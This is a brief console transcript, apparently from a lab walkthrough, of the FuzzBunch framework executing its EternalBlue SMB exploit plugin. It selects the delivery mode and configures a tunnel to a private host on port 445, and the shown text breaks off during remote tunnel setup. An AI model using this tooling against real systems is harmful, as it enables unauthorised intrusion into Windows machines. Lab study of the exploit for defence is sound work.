 fb Special (Eternalblue) > execute
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.93.5] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.93.5:445
[+] Configure Plugin Remote Tunnels